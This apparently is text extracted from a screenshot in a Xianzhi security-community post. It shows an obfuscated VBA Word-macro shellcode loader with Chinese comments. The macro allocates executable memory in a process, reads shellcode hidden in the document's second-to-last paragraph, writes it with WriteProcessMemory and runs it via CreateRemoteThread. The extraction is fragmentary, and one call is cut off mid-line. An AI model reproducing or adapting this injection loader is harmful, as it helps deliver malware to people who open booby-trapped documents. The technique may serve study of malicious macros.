 '分配内存
Fz3oG1eIFaJsY4X74i6yTsOE9wHbUo4xGNs6i7M5 = 930992
js2Eu0DAGq8n6JUbiry8sce_jwBSUjIsmoedCclE = VirtualAllocEx(tAKdnK0sF7_xToe61HM7Glvr6QSzE0YuSHuR1t0Z, 0, Fz3oG1eIFaJsY4X74i6yTsOE9wHbUo4xGNs6i7M5, &H3000, &H40)
Call Zae1dBLnjuLurmgmY5ZHv17DilJ43FtzJqrhmV1A(js2Eu0DAGq8n6JUbiry8sce_jwBSUjIsmoedCclE, tAKdnK0sF7_xToe61HM7Glvr6QSzE0YuSHuR1t0Z) '提取文档中的Shellcode写入内存
JrYAhfx0oG52HzQx79GmDOIXZEArS2bTPfrAgJz2 = ThisDocument.Paragraphs(ThisDocument.Paragraphs.Count - 2).Range.Text '文档倒数第二段即为Shellcode
SEyaR0xIlPQtI270UmYEP1_PWWtPgEC5F1hDOQaj = 0
huQ09qQew0H6bxSI3fiYw_ShPlE9VcMBJnSsPBwo = 0
lUmgrHAIbTqvnWXEjnJ9hk_0jNSxJnXu1zGi2dJH = Len(JrYAhfx0oG52HzQx79GmDOIXZEArS2bTPfrAgJz2) - 1
For v_i = 1 To lUmgrHAIbTqvnWXEjnJ9hk_0jNSxJnXu1zGi2dJH Step 2
If (huQ09qQew0H6bxSI3fiYw_ShPlE9VcMBJnSsPBwo >= 640) Then
Dim eINOVcaAAa3X3nS94C3evekFaw_WqWeiYaRMUFdx As Long
eINOVcaAAa3X3nS94C3evekFaw_WqWeiYaRMUFdx = 0
#If VBA7 And Win64 Then
'将Shellcode写入内存区域
Vfyjv7uXSTWiovN4ep8WrdTWrqEOuK9T5qSqxWsl = WriteProcessMemory(tAKdnK0sF7_xToe61HM7Glvr6QSzE0YuSHuR1t0Z, ByVal (js2Eu0DAGq8n6JUbiry8sce_jwBSUjIsmoedCclE +
If (Vfyjv7uXSTWiovN4ep8WrdTWrqEOuK9T5qSqxWsl = False) Then
QyLOiJbX0HPXJvQInBT5tHt8K3dYDmwjYN5Ut5EI = GetLastError
End If
'创建线程并立即执行内存区域Shellcode
SI3uOH307GWYrVK6d3kYqMHnJG1IvGA65TgK8KcD = CreateRemoteThread(tAKdnK0sF7_xToe61HM7Glvr6QSzE0YuSHuR1t0Z, 0, 0, js2Eu0DAGq8n6JUbiry8sce_jwBSUjIsmoedCclE, 0, 0, 0)
先知社区